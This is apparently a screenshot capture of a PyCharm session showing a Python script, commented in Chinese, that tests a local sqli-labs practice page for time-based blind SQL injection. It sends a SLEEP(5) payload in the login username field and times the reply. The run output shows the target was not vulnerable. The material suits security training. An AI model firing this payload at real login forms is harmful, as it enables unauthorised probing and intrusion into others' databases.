 File Edit View Navigate Code Refactor Run Tools VCS Window Help
demo demo.py
demo
Project
Project
demo.py
demo ~/tools/pycharm/pycharm-2022.3.3/data/de
External Libraries
< Python 3.10 (demo) (2) > /home/funsiooo/tools
Binary Skeletons
Extended Definitions
lib-dynload
python3.10 library root
site-packages library root
Typeshed Stubs
Scratches and Consoles
9 2
7 '''
8
9 import requests
10 import time
11
12 # # 手动设置漏洞链接
13 url = "http://192.168.148.155/Less-16/"
14
15 # 设置 headers 头，告诉服务器请求的客户端是什么类型的设备或应用程序，有些服务器可能会根据User-Agent字段来做特定的处理，例如根据设备类型返回不同的内容或应用不同的限制策略，避免被 ban
16 headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36'}
17
18 # 构造 POST 数据包，并创建 SQL 语句，若延时5秒，则证明漏洞存在
19 data = {"uname":"admin' AND (SELECT 2707 FROM (SELECT(SLEEP(5)))vWgP) AND 'xDGW'='xDGW", "passwd":"123456","submit":"Submit"}
20
21 # 记录用户请求开始时间（start_time）和结束时间（end_time）,于 res 请求 post 数据开始记录
22 start_time = time.time()
23 res = requests.post(url, headers=headers, data=data)
24 end_time = time.time()
25
26 # 若请求结束时间减去请求开始时间大于等于5秒，则证明漏洞存在，否则不存在
27 if(end_time - start_time ) >= 5:
28 print("[+] Vulnerable to SQL injection")
29 else:
30 print("[-] Not vulnerable to SQL injection ")
31
Database
SciView
Notifications
Run: demo
/home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/venv/bin/python /home/funsiooo/tools/pycharm/pycharm-2022.3.3/data/demo/demo.py
[-] Not vulnerable to SQL injection
Process finished with exit code 0
Bookmarks
Structure